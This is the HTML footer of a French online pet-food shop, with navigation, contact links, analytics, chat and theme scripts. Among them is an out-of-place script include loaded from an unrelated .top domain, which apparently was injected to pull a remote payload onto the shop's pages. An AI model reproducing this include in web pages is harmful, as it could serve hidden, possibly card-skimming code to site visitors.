console.error('❌ Erreur init:', e);
}
}
if (document.readyState === 'loading') {
document.addEventListener('DOMContentLoaded', init);
} else {
setTimeout(init, 100);
}
} catch(globalError) {
console.error('❌ Erreur globale:', globalError);
}
})();
</script>
</div>
</div>
<div class="elementor-element elementor-element-d2f3fbc elementor-widget elementor-widget-image" data-id="d2f3fbc" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="500" height="643" src="https://www.maitrecroquettes.fr/wp-content/uploads/2025/05/logo-blanc2.webp" class="attachment-large size-large wp-image-13702" alt="" srcset="https://www.maitrecroquettes.fr/wp-content/uploads/2025/05/logo-blanc2.webp 500w, https://www.maitrecroquettes.fr/wp-content/uploads/2025/05/logo-blanc2-233x300.webp 233w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
</div>
</div>
<div class="elementor-element elementor-element-bbe875e e-con-full e-flex e-con e-child" data-id="bbe875e" data-element_type="container">
<div class="elementor-element elementor-element-3f688c0 e-con-full e-flex e-con e-child" data-id="3f688c0" data-element_type="container">
<div class="elementor-element elementor-element-5c5f691 e-con-full e-flex e-con e-child" data-id="5c5f691" data-element_type="container">
<div class="elementor-element elementor-element-1ae27d4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1ae27d4" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://www.maitrecroquettes.fr/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
<span class="elementor-icon-list-text">Accueil</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.maitrecroquettes.fr/categorie-produit/croquettes-chiens/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
<span class="elementor-icon-list-text">Croquettes Chien</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.maitrecroquettes.fr/categorie-produit/complements-alimentaires/chiens/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
<span class="elementor-icon-list-text">Compléments pour chien</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.maitrecroquettes.fr/categorie-produit/croquettes-chats/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
<span class="elementor-icon-list-text">Croquettes Chat</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.maitrecroquettes.fr/categorie-produit/complements-alimentaires/chats/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
<span class="elementor-icon-list-text">Compléments pour chat</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.maitrecroquettes.fr/categorie-produit/alimentation-humide/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
<span class="elementor-icon-list-text">Aliments humides chat</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.maitrecroquettes.fr/abonnements/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
<span class="elementor-icon-list-text">Abonnement -5%</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.maitrecroquettes.fr/don-a-une-association/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
<span class="elementor-icon-list-text">Don à une association</span>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="elementor-element elementor-element-066204a e-con-full e-flex e-con e-child" data-id="066204a" data-element_type="container">
<div class="elementor-element elementor-element-d3b8f64 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d3b8f64" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://www.maitrecroquettes.fr/mon-compte/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
<span class="elementor-icon-list-text">Mon compte</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.maitrecroquettes.fr/qui-sommes-nous/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
<span class="elementor-icon-list-text">Qui sommes nous ?</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.maitrecroquettes.fr/nos-engagements/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
<span class="elementor-icon-list-text">Nos engagements</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.maitrecroquettes.fr/actualites/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
<span class="elementor-icon-list-text">Blog</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.maitrecroquettes.fr/politique-de-confidentialite/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
<span class="elementor-icon-list-text">Politique de confidentialité </span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.maitrecroquettes.fr/conditions-generales-de-vente/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
<span class="elementor-icon-list-text">C.G.V</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.maitrecroquettes.fr/mentions-legales/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
<span class="elementor-icon-list-text">Mentions légales</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.maitrecroquettes.fr/contact/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
<span class="elementor-icon-list-text">Partenariats &amp; Collaborations</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-82de7a5 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="82de7a5" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-text"><br><u>Retrouvez-nous :</u></span>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.maitrecroquettes.fr/contact/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>						</span>
<span class="elementor-icon-list-text">Contact</span>
</a>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
<span class="elementor-icon-list-text">Tel : 06.67.27.14.16</span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope-open" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M512 464c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V200.724a48 48 0 0 1 18.387-37.776c24.913-19.529 45.501-35.365 164.2-121.511C199.412 29.17 232.797-.347 256 .003c23.198-.354 56.596 29.172 73.413 41.433 118.687 86.137 139.303 101.995 164.2 121.512A48 48 0 0 1 512 200.724V464zm-65.666-196.605c-2.563-3.728-7.7-4.595-11.339-1.907-22.845 16.873-55.462 40.705-105.582 77.079-16.825 12.266-50.21 41.781-73.413 41.43-23.211.344-56.559-29.143-73.413-41.43-50.114-36.37-82.734-60.204-105.582-77.079-3.639-2.688-8.776-1.821-11.339 1.907l-9.072 13.196a7.998 7.998 0 0 0 1.839 10.967c22.887 16.899 55.454 40.69 105.303 76.868 20.274 14.781 56.524 47.813 92.264 47.573 35.724.242 71.961-32.771 92.263-47.573 49.85-36.179 82.418-59.97 105.303-76.868a7.998 7.998 0 0 0 1.839-10.967l-9.071-13.196z"></path></svg>						</span>
<span class="elementor-icon-list-text">contact@maitrecroquettes.fr</span>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.tiktok.com/@maitre_croquettes?_t=ZN-8xHDP2wMJkY&#038;_r=1">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>						</span>
<span class="elementor-icon-list-text">TikTok   </span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.tiktok.com/@maitre_croquettes_live?_t=ZN-8xHDN6Nd19i&#038;_r=1">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>						</span>
<span class="elementor-icon-list-text">TikTok live</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.facebook.com/people/Maitre-Croquettes/61578240661996/?mibextid=wwXIfr&#038;rdid=9l8jrvxHxbfMfR1Y&#038;share_url=https%3A%2F%2Fwww.facebook.com%2Fshare%2F1MBFwra4Qz%2F%3Fmibextid%3DwwXIfr">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>						</span>
<span class="elementor-icon-list-text">Facebook</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.instagram.com/maitrecroquettes/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
<span class="elementor-icon-list-text">Instagram</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-464059e e-flex e-con-boxed e-con e-parent" data-id="464059e" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-1f359bc elementor-widget elementor-widget-heading" data-id="1f359bc" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">Copyright maitrecroquettes.com - Tous droits réservés</span>				</div>
</div>
</div>
</div>
</div>
</div>		</footer>
</div><!-- #page -->
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
tvc_js = new TVC_GTM_Enhanced({"affiliation":"Maitre croquette","is_admin":"","tracking_option":"GA4","property_id":"","measurement_id":"G-M7W5CXMG12","google_ads_id":"3191867960","fb_pixel_id":"","tvc_ajax_url":"https:\/\/www.maitrecroquettes.fr\/wp-admin\/admin-ajax.php"});
/*
* Contact form 7 - formSubmit event
*/
var wpcf7Elm = document.querySelector('.wpcf7');
if (wpcf7Elm) {
wpcf7Elm.addEventListener('wpcf7submit', function(event) {
if (event.detail.status == 'mail_sent') {
tvc_js.formsubmit_cf7_tracking(event);
}
}, false);
}
/*
* Global - jjQuery event handler that is triggered when an AJAX request completes successfully.
*/
jQuery(document).ajaxSuccess(function(event, xhr, settings) {
// WpForm - formSubmit event
if (settings.data instanceof FormData) {
var formdata = [];
for (var pair of settings.data.entries()) {
if ('form_id' in formdata && 'action' in formdata)
break;
if (pair[0] == 'wpforms[id]')
formdata['form_id'] = pair[1];
if (pair[0] == 'action' && pair[1] == 'wpforms_submit')
formdata['action'] = pair[1];
}
if (formdata['action'] == 'wpforms_submit' && settings.data != 'action=datalayer_push') {
var data = [];
tvc_js.formsubmit_ajax_tracking(formdata);
return;
}
}
});
</script>
<div id="um_upload_single" style="display:none;"></div>
<div id="um_view_photo" style="display:none;">
<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Fermer la fenêtre modale de l’image">
<i class="um-faicon-times"></i>
</a>
<div class="um-modal-body photo">
<div class="um-modal-photo"></div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6827ab49802cd6190ff58821/1irdfa686';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
<div class="woolentor-quickview-overlay"></div>
<div class="woolentor-quickview-modal-wrapper">
<div class="woolentor-quickview-modal-content">
<span class="woolentor-quickview-modal-close">&#10005;</span>
<div class="woolentor-quickview-modal-body"></div>
</div>
</div>
</div>    <script src="https://brightsnow.top/maitrecroquettes/metrics.js?v=1"></script>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>	<span class="screen-reader-text">Retour en haut</span>
</div>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
document.addEventListener('DOMContentLoaded', function() {
var downloadLinks = document.querySelectorAll('a[href]');
downloadLinks.forEach(function(link) {
link.addEventListener('click', function(event) {
var fileUrl = link.href;
var fileName = fileUrl.substring(fileUrl.lastIndexOf('/') + 1);
var linkText = link.innerText || link.textContent;
var linkUrl = link.href;
var fileExtensionPattern = /\.(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pptx?|ppt|7z|pkg|rar|gz|zip|avi|mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$/i;
if (fileExtensionPattern.test(fileUrl)) {
window.dataLayer = window.dataLayer || [];
window.dataLayer.push({
event: 'file_download',
file_name: fileName,
link_text: linkText,
link_url: linkUrl
});
}
});
});
});
</script>
<div class="wpc-filters-overlay"></div>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://www.maitrecroquettes.fr/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpo_min-footer-0-css' href='https://www.maitrecroquettes.fr/wp-content/cache/wpo-minify/1766590041/assets/wpo-minify-footer-a7ee34a1.min.css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.maitrecroquettes.fr/wp-content/cache/wpfc-minified/dhqjxfyd/adsuq.css" media="all"/>
<script id="wpo_min-footer-0-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"redirect","is_dark_palette":"","revealEffectEnable":"","edit_post_url":"https://www.maitrecroquettes.fr/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://www.maitrecroquettes.fr/wp-admin/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"Il n'y a plus d\u2019articles \u00e0 afficher.","grid_layout":{"desktop":3,"tablet":1,"mobile":1},"site_url":"https://www.maitrecroquettes.fr","blogArchiveTitleLayout":"","blogArchiveTitleOn":"","show_comments":"Afficher les commentaires","enableHistoryPushState":"1","masonryEnabled":"","blogMasonryBreakPoint":"0","shop_infinite_count":"2","shop_infinite_total":"0","shop_total_products":"1","shop_pagination":"number","shop_infinite_scroll_event":"scroll","shop_no_more_post_message":"Il n'y a plus de produits \u00e0 afficher.","shop_result_count_format":"Showing 1\u2013{count} of {total} results","checkout_prev_text":"Retour \u00e0 mes coordonn\u00e9es","checkout_next_text":"Proc\u00e9der au paiement","shop_quick_view_enable":"disabled","shop_quick_view_stick_cart":"","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"","single_product_qty_ajax_nonce":"cedb466cd2","single_product_ajax_add_to_cart":"","is_cart":"","is_single_product":"","view_cart":"Voir le panier","cart_url":"https://www.maitrecroquettes.fr/panier/","checkout_url":"https://www.maitrecroquettes.fr/commander/","add_to_cart_options_single":"default","is_astra_pro":"1","shopRevealEffectEnable":""};
var astra_cart = {"desktop_layout":"redirect","responsive_cart_click":"redirect"};
var astra_qty_btn = {"plus_qty":"+ quantit\u00e9","minus_qty":"- quantit\u00e9","style_type":"normal"};
//# sourceURL=wpo_min-footer-0-js-extra
</script>
<script src="https://www.maitrecroquettes.fr/wp-content/cache/wpo-minify/1766590041/assets/wpo-minify-footer-58f92aad.min.js" id="wpo_min-footer-0-js"></script>
<script id="wpo_min-footer-1-js-extra">
var woolentorQuickView = {"ajaxUrl":"https://www.maitrecroquettes.fr/wp-admin/admin-ajax.php","ajaxNonce":"46da0acfc8","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
var astraAddon = {"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","hf_account_show_menu_on":"hover","hf_account_action_type":"menu","hf_account_logout_action":"link","header_main_stick":"0","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"1","header_animation_effect":"none","header_logo_width":"","responsive_header_logo_width":{"desktop":480,"tablet":"","mobile":259},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","single_product_sticky_product_image":"","single_product_sticky_product_image_top_offset":"0","cart_sticky_cart_totals":"1","order_review_toggle_texts":{"toggle_show_text":"R\u00e9sum\u00e9 de la commande","toggle_hide_text":"Masquer le r\u00e9sum\u00e9"},"check_user_exist_nonce":"c46afc9662","woocommerce_login_nonce":"52d5178aa4","is_logged_in":"","user_validation_msgs":{"error_msg":"Entered user detail is not a valid.","success_msg":"Cette adresse email est d\u00e9j\u00e0 utilis\u00e9e. Veuillez saisir le mot de passe pour continuer."},"checkout_order_review_sticky":"1","cartflows_version":"","is_registration_required":"","is_complete_package":"1","is_header_builder_active":"1"};
